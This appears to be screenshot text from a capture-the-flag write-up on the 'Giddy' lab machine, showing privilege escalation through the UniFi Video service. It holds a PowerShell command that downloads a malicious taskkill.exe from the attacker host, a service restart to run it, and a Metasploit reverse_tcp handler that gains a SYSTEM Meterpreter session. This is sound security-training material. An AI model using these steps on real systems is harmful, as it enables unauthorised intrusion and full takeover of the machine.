 GIDDY:PSWA2 - Mozilla Firefox
rShell We ×
GIDDY:PSWA2 ×
Incorrect syntax near '%'. ×
+
https://10.10.10.104/Remote/en-US/console.aspx
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
PS C:\programdata\unifi-video>
Invoke-WebRequest -o taskkill.exe http://10.10.14.11/taskkill.exe
PS C:\programdata\unifi-video>
Stop-Service "Ubiquiti UniFi Video"
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
PS C:\programdata\unifi-video>
Start-Service "Ubiquiti UniFi Video"
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to start...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to start...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to start...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to start...
WARNING: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to start...
PS C:\programdata\unifi-video>
dir
Directory: C:\programdata\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
Submit
Cancel
History:
Connected to: GIDDY
Save
Exit
Shell No.1
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
LHOST 10.10.14.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Sending stage (180291 bytes) to 10.10.10.104
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.104:49970) at 2020-03-24 08:44:17
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f root.txt
Found 1 result...
c:\Users\Administrator\Desktop\root.txt (32 bytes)
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745